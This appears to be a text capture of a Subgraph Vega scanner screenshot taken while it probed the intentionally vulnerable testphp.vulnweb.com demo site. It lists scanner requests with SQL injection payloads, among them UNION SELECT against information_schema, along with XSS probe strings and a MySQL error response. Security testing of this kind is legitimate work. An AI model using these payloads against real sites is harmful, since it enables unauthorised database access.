 Subgraph Vega
File Scan Window Help
Scanner Proxy
Website View
testphp.vulnweb.com
blog.mindedsecurity.com
download.macromedia.com
www.acunetix.com
www.acunetix.com
www.eclectasy.com
www.macromedia.com
www.w3.org
Requests Intercept Proxy Status
ID Host Method Request Status Length Time... T
0 http://testphp.... GET /listproducts.php?cat="%20src=http://vega.invalid/%3B%3F 200 5003 283
1 http://testphp.... GET /listproducts.php?cat=1%20AND%201=2%20--%20 200 4699 314
2 http://testphp.... GET /listproducts.php?cat=4'%20-->">'>'"<vvv000015v762288> 200 5004 267
3 http://testphp.... GET /search.php?test=query'%20UNION%20SELECT%208%2C%20table_name%2C%20'vega'%20FROM%20information_schema.tables%20WHER... 200 6679 283
4 http://testphp.... POST /search.php 200 4802 298
5 http://testphp.... GET /showimage.php?file='%20-->">'>'"<vvv000095v762288> 200 249 283
6 http://testphp.... GET /artists.php?artist=2-0 200 6193 298
7 http://testphp.... POST /userinfo.php 302 133 313
8 http://testphp.... POST /userinfo.php 302 133 267
9 http://testphp.... POST /comment.php 200 623 306
10 http://testphp.... GET /listproducts.php?artist=2'%20-->">'>'"<vvv000271v762288> 200 5004 301
11 http://testphp.... GET /listproducts.php?artist=2-0 200 5193 321
12 http://testphp.... POST / 200 4958 298
13 http://testphp.... GET /product.php?pic=7%20AND%201=2%20--%20 200 5056 267
Request Response
<!-- begin content -->
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '" src=http://vega.invalid/;?' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/listproducts.php on line 74
</div>
<!-- InstanceEndEditable -->
<!--end content -->
<div id="navBar">
<div id="search">
<form action="search.php?test=query" method="post">
<label>search art</label>
<input name="searchFor" type="text" size="10">
<input name="goButton" type="submit" value="go">
</form>
</div>
<div id="sectionLinks">
<ul>
<li><a href="categories.php">Browse categories</a></li>
<li><a href="artists.php">Browse artists</a></li>
<li><a href="cart.php">Your cart</a></li>
<li><a href="login.php">Signup</a></li>
Proxy is not running 95M of 248M